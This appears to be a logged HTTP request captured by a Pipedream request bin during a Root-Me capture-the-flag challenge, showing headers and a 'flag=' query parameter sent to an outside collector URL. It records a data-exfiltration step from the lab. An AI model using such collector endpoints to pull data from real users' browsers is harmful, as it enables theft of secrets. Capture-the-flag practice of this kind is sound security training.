 client_ip: 42.115.249.246
headers {10}
accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
accept-encoding: gzip, deflate, br
accept-language: en-US,en;q=0.5
host: 1cbc05c9d3b9533c136bdb7d71fce3a0.m.pipedream.net
referer: http://challenge01.root-me.org/
sec-fetch-dest: document Copy Path • Copy Value
sec-fetch-mode: navigate
sec-fetch-site: cross-site
upgrade-insecure-requests: 1
user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
method: GET
path: /
query {1}
flag:
url: https://1cbc05c9d3b9533c136bdb7d71fce3a0.m.pipedream.net/?flag=